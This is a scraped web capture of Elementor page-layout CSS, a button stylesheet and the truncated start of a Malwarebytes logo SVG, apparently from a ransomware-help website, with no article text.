.elementor-element.elementor-element-290ec2a4 > .elementor-widget-container{margin:20px 0px 10px 20px;}.elementor-9878 .elementor-element.elementor-element-290ec2a4 .elementor-heading-title{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-5008fc8b > .elementor-widget-container{margin:0px 20px -20px 20px;}.elementor-9878 .elementor-element.elementor-element-88971ca{width:50%;}.elementor-9878 .elementor-element.elementor-element-7321ac2a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a{--e-icon-list-icon-size:15px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > a{font-size:14px;}.elementor-9878 .elementor-element.elementor-element-3f19236e{width:50%;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd{--e-icon-list-icon-size:15px;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > a{font-size:14px;}.elementor-9878 .elementor-element.elementor-element-1f6c400e{width:50%;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-79cd34a3{--e-icon-list-icon-size:15px;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > a{font-size:14px;}.elementor-9878 .elementor-element.elementor-element-25995c71{width:50%;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c{--e-icon-list-icon-size:15px;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > a{font-size:14px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d{--e-icon-list-icon-size:15px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > a{font-size:14px;}.elementor-9878 .elementor-element.elementor-element-5cc44369 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5cc44369 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-0822a62{margin-top:50px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-4a619f7 > .elementor-widget-container{margin:20px 0px 10px 30px;}.elementor-9878 .elementor-element.elementor-element-4a619f7 .elementor-heading-title{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-c50e06e > .elementor-widget-container{margin:0px 20px -20px 30px;}.elementor-9878 .elementor-element.elementor-element-926b983 > .elementor-widget-container{margin:0px 20px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-926b983{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-item > a{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-1d76829 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-1d76829 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-445e1b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-b89ff4e > .elementor-element-populated{padding:50px 10px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-faca68b > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-faca68b .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-d1eec06 > .elementor-widget-container{margin:0px 20px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button{font-size:12px;}.elementor-9878 .elementor-element.elementor-element-03053a2{width:33%;}.elementor-9878 .elementor-element.elementor-element-03053a2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-843cfe8 > .elementor-widget-container{margin:40px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-843cfe8 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-fdb08af > .elementor-widget-container{margin:10px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-fdb08af img{width:100%;}.elementor-9878 .elementor-element.elementor-element-5c92fc4 > .elementor-widget-container{margin:20px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-5c92fc4 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-c8414ed{width:33%;}.elementor-9878 .elementor-element.elementor-element-c8414ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-6c81fdf > .elementor-widget-container{margin:40px 10px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-6c81fdf img{width:100%;}.elementor-9878 .elementor-element.elementor-element-1d24657 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-1d24657 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-5fc1785 > .elementor-widget-container{margin:5px 5px 0px 5px;}.elementor-9878 .elementor-element.elementor-element-5fc1785 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-bfa5ddf{width:33%;}.elementor-9878 .elementor-element.elementor-element-bfa5ddf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-463b794 > .elementor-widget-container{margin:40px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-463b794 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-e178e03 > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-e178e03 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-18053b7 > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-18053b7 img{width:90%;}.elementor-9878 .elementor-element.elementor-element-a214868 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-a214868 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf{text-align:center;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf .elementor-heading-title{font-size:20px;line-height:1.5em;letter-spacing:1px;}.elementor-9878 .elementor-element.elementor-element-d56be19.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-261a204.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-e7f74a5 .elementor-heading-title{font-size:35px;}.elementor-9878 .elementor-element.elementor-element-b657bbf{padding:40px 0px 60px 0px;}.elementor-9878 .elementor-element.elementor-element-c9513eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-img{margin-bottom:12px;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-img{margin-bottom:8px;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-img{margin-bottom:9px;}.elementor-9878 .elementor-element.elementor-element-3df68c2 .elementor-heading-title{font-size:35px;}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9878 .elementor-element.elementor-element-78d4130:after{content:"0.5";}.elementor-9878 .elementor-element.elementor-element-78d4130 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9878 .elementor-element.elementor-element-9d12b0c:after{content:"0.5";}.elementor-9878 .elementor-element.elementor-element-9d12b0c .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-ba9b52b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-ba9b52b .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-ddf136b > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ddf136b{text-align:center;}.elementor-9878 .elementor-element.elementor-element-ddf136b .elementor-heading-title{font-size:20px;line-height:1.5em;letter-spacing:1px;}.elementor-9878 .elementor-element.elementor-element-78e05c8.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-78e05c8 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-568bb18.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-568bb18 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-fa3de9a .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-d8fc110.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-d8fc110 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-7d6e958.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-7d6e958 .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-f5b492a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-main-swiper{height:240px;width:310px;}.elementor-9878 .elementor-element.elementor-element-6d6e410 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-6d6e410{text-align:center;}.elementor-9878 .elementor-element.elementor-element-6d6e410 .elementor-heading-title{font-size:20px;line-height:1.5em;letter-spacing:1px;}.elementor-9878 .elementor-element.elementor-element-43e5b83 .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-f5c19ca{--spacer-size:50px;}.elementor-9878 .elementor-element.elementor-element-ec6bf8b .elementor-heading-title{font-size:22px;}.elementor-9878 .elementor-element.elementor-element-9e14978 > .elementor-widget-container{--e-transform-rotateZ:180deg;margin:0px 0px -90px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-174ee37{padding:40px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-a438cf2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-51ac75c{padding:0px 5px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-title{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-title{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-title{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-title{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-8d54fc2{padding:0px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button{font-size:12px;}.elementor-9878 .elementor-element.elementor-element-17d47d4 .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-2d1d453{--spacer-size:50px;}.elementor-9878 .elementor-element.elementor-element-cdd439e .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-57dd52a{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-fd90a92 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-2c9c89f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9814ce9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9814ce9{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-d1bc7cc{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-e4a346c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-item > a{font-size:16px;}.elementor-9878 .elementor-element.elementor-element-21de4f2{width:100%;max-width:100%;font-size:16px;}.elementor-9878 .elementor-element.elementor-element-fc12de7{width:100%;max-width:100%;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-fc12de7 > .elementor-widget-container{margin:20px 0px -10px 0px;}.elementor-9878 .elementor-element.elementor-element-9e6c728{width:100%;max-width:100%;}.elementor-9878 .elementor-element.elementor-element-9e6c728 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9878 .elementor-element.elementor-element-05a450c{width:100%;max-width:100%;}.elementor-9878 .elementor-element.elementor-element-05a450c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-e7c58ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-9878 .elementor-element.elementor-element-340e25e{padding:50px 30px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-d80628e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-2929618 .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-e72c0c2 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-e72c0c2 .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-572f0b3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9878 .elementor-element.elementor-element-572f0b3:after{content:"0.5";}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-fb9b809 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9878 .elementor-element.elementor-element-fb9b809:after{content:"0.5";}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-61aa439 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-61aa439 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-ef58b05 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-8c85b90 > .elementor-element-populated{padding:50px 10px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-b212099 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-b212099 .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-df5c6d3 > .elementor-widget-container{margin:0px 20px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-f9a7192 .elementor-button{font-size:12px;}.elementor-9878 .elementor-element.elementor-element-dbe8dbf{width:33%;}.elementor-9878 .elementor-element.elementor-element-dbe8dbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-fbb08fb > .elementor-widget-container{margin:40px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-fbb08fb img{width:100%;}.elementor-9878 .elementor-element.elementor-element-f83f63b > .elementor-widget-container{margin:10px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-f83f63b img{width:100%;}.elementor-9878 .elementor-element.elementor-element-51bd04a > .elementor-widget-container{margin:20px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-51bd04a img{width:100%;}.elementor-9878 .elementor-element.elementor-element-6237ad9{width:33%;}.elementor-9878 .elementor-element.elementor-element-6237ad9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-c2f2c9e > .elementor-widget-container{margin:40px 10px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-c2f2c9e img{width:100%;}.elementor-9878 .elementor-element.elementor-element-77d783a > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-9878 .elementor-element.elementor-element-77d783a img{width:100%;}.elementor-9878 .elementor-element.elementor-element-d9c91ed > .elementor-widget-container{margin:5px 5px 0px 5px;}.elementor-9878 .elementor-element.elementor-element-d9c91ed img{width:100%;}.elementor-9878 .elementor-element.elementor-element-704003b{width:33%;}.elementor-9878 .elementor-element.elementor-element-704003b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-0293e15 > .elementor-widget-container{margin:40px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-0293e15 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-52b6e64 > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-52b6e64 img{width:100%;}.elementor-9878 .elementor-element.elementor-element-309fa2c > .elementor-widget-container{margin:10px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-309fa2c img{width:90%;}.elementor-9878 .elementor-element.elementor-element-812b213{margin-top:50px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-0533715 > .elementor-widget-container{margin:20px 0px 10px 30px;}.elementor-9878 .elementor-element.elementor-element-0533715 .elementor-heading-title{font-size:24px;}.elementor-9878 .elementor-element.elementor-element-8e986b4 > .elementor-widget-container{margin:0px 20px -20px 30px;}.elementor-9878 .elementor-element.elementor-element-ddba60a > .elementor-widget-container{margin:0px 20px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-ddba60a{--e-icon-list-icon-size:20px;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-ddba60a .elementor-icon-list-item > a{font-size:18px;}.elementor-9878 .elementor-element.elementor-element-77ccb24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-77ccb24 .elementor-button{font-size:18px;line-height:1.1em;}.elementor-9878 .elementor-element.elementor-element-6b784a3{padding:50px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-88e3bb5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-41fea26.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-9878 .elementor-element.elementor-element-41fea26{width:100%;max-width:100%;align-self:center;}.elementor-9878 .elementor-element.elementor-element-41fea26 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-41fea26 .elementor-main-swiper{height:130px;width:200px;}.elementor-9878 .elementor-element.elementor-element-ce1ed6a .elementor-heading-title{font-size:10px;}.elementor-9878 .elementor-element.elementor-element-c4fb35a > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-9878 .elementor-element.elementor-element-c4fb35a .elementor-heading-title{font-size:25px;}.elementor-9878 .elementor-element.elementor-element-54dc42b > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5d34639 .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-9878 .elementor-element.elementor-element-7a171eaa{width:66%;}.elementor-9878 .elementor-element.elementor-element-56ad9dd{width:34%;}.elementor-9878 .elementor-element.elementor-element-788bcffe{width:60%;}.elementor-9878 .elementor-element.elementor-element-29b75e07{width:39.332%;}.elementor-9878 .elementor-element.elementor-element-701c859{width:66%;}.elementor-9878 .elementor-element.elementor-element-ac974af{width:34%;}.elementor-9878 .elementor-element.elementor-element-5eeb3ba{width:55%;}.elementor-9878 .elementor-element.elementor-element-bd75018{width:45%;}.elementor-9878 .elementor-element.elementor-element-a05364c{width:60%;}.elementor-9878 .elementor-element.elementor-element-d30ad62{width:40%;}.elementor-9878 .elementor-element.elementor-element-e68a697{width:66%;}.elementor-9878 .elementor-element.elementor-element-b23ab15{width:34%;}.elementor-9878 .elementor-element.elementor-element-a481133{width:66%;}.elementor-9878 .elementor-element.elementor-element-9e6c44f{width:34%;}.elementor-9878 .elementor-element.elementor-element-fd90a92{width:60%;}.elementor-9878 .elementor-element.elementor-element-e7c58ef{width:40%;}}/* Start custom CSS */.wpsr-sb-simple {
    display: none;
}
.ast-above-header.ast-above-header-bar {
    display: none;
}
.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
    display: none;
}
.entry-meta {
    display: none;
}
.elementor-icon-box-title {
    margin-top: -15px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://helpransomware.com/wp-content/uploads/elementor/css/post-12123.css?ver=1770022030
body_size: -369
content:
.elementor-12123 .elementor-element.elementor-element-9513128 .elementor-button{background-color:#045D9F;font-family:"Inter Tight", Sans-serif;font-size:16px;text-transform:capitalize;letter-spacing:1.5px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#045D9F;border-radius:10px 10px 10px 10px;}.elementor-12123 .elementor-element.elementor-element-9513128 .elementor-button:hover, .elementor-12123 .elementor-element.elementor-element-9513128 .elementor-button:focus{background-color:#045D9F;color:#FFFFFF;}.elementor-12123 .elementor-element.elementor-element-9513128 .elementor-button:hover svg, .elementor-12123 .elementor-element.elementor-element-9513128 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-12123 .elementor-element.elementor-element-9513128 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://helpransomware.com/wp-content/uploads/2023/06/Malwarebytes_Logo_and_Wordmark_2016.svg
body_size: 2335
content:
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" id="main-logo" x="0px" y="0px" viewBox="-333 547 600 96.784231" xml:space="preserve" inkscape:version="0.91 r13725" sodipodi:docname="Malwarebytes_Logo_and_Wordmark_(2016).svg" width="600" height="96.784233"><metadata></metadata><defs id="defs37"></defs><style type="text/css" id="style3">	.st0{fill:#fff;}</style><g id="g5" style="fill:#2c3e50" transform="translate(-2.1,48.18423)"><path class="st0" d="m 62.1498,524.02324 -0.31122,0.31119 0,-24.58506 c 0,-0.62241 -0.62241,-0.9336 -0.9336,-0.9336 l -6.84648,0.9336 c -0.31119,0 -0.9336,0.31122 -0.9336,0.93363 l 0,71.88795 c 0,0.31122 0.31119,0.9336 0.62241,0.9336 5.91285,1.24482 13.38174,1.86723 18.0498,1.86723 19.60578,0 22.40661,-9.33609 22.40661,-19.60581 l 0,-18.9834 c 0,-10.8921 -5.29044,-16.49376 -15.24894,-16.49376 -7.15767,0 -13.38174,1.8672 -16.80498,3.73443 z m 23.34024,12.44814 0,19.60581 c 0,7.15767 -2.17842,11.8257 -13.07055,11.8257 -3.73443,0 -7.15767,-0.31119 -10.58091,-0.62238 l -0.31119,0 0,-35.166 0,0 c 3.11202,-1.55601 9.64731,-4.04562 14.62656,-4.04562 6.53526,-0.31122 9.33609,2.48961 9.33609,8.40249 z" id="path7" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 105.71826,521.5336 -6.53526,0 c -0.62241,0 -1.24482,0.62241 -0.93363,1.24482 l 16.49379,50.72613 c 0,0.31122 0.62241,0.62241 0.9336,0.62241 l 1.86723,0 c 0.62241,0 1.24482,0.62241 0.9336,1.24482 l -6.53526,18.9834 c -0.31122,0.62241 0.31119,1.24482 0.9336,1.24482 l 6.22407,0 c 0.31119,0 0.62241,-0.31119 0.9336,-0.62241 l 7.1577,-20.85063 17.11617,-51.65973 c 0.31119,-0.62241 -0.31119,-1.24482 -0.9336,-1.24482 l -6.53529,0 c -0.31119,0 -0.62241,0.31119 -0.9336,0.62241 l -13.69296,42.94605 c -0.31119,0.9336 -1.55601,0.9336 -1.8672,0 l -13.69296,-42.63486 c -0.31119,-0.62241 -0.62241,-0.62241 -0.9336,-0.62241 z" id="path9" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 186.94233,539.89462 0,15.87135 c 0,13.07055 6.53526,19.29462 20.85063,19.29462 5.91285,0 12.75933,-0.93363 17.73858,-2.80083 0.31119,0 0.62241,-0.62241 0.62241,-0.93363 l -0.93363,-4.97925 c 0,-0.62241 -0.62238,-0.9336 -1.24479,-0.62241 -5.91288,1.55604 -11.20332,2.17842 -15.56019,2.17842 -10.8921,0 -12.75933,-3.73443 -12.75933,-12.13692 l 0,-3.73443 c 0,-0.62241 0.31122,-0.9336 0.93363,-0.9336 l 29.8755,0 c 0.62241,0 0.93363,-0.31122 0.93363,-0.93363 l 0,-9.9585 c 0,-13.38174 -6.53529,-19.917 -19.60581,-19.917 -13.69296,0 -20.85063,6.53526 -20.85063,19.60581 z m 8.71368,-0.62241 c 0,-8.0913 3.73446,-11.82573 11.82573,-11.82573 8.0913,0 11.51454,3.42324 11.51454,11.82573 l 0,3.73443 c 0,0.62241 -0.31122,0.9336 -0.93363,0.9336 l -21.47301,0 c -0.62241,0 -0.93363,-0.31119 -0.93363,-0.9336 l 0,-3.73443 z" id="path11" style="fill:#2178cf;fill-opacity:1" inkscape:connector-curvature="0"></path><path class="st0" d="m 252.91743,543.94024 c -9.0249,-2.17842 -9.33609,-3.42324 -9.33609,-9.33609 0,-4.97925 1.24479,-6.84648 9.33609,-6.84648 3.73443,0 9.0249,0.62241 13.38174,1.24482 0.62241,0 0.9336,-0.31119 1.24482,-0.9336 l 0.31119,-5.29047 c 0,-0.31119 -0.31119,-0.9336 -0.62241,-0.9336 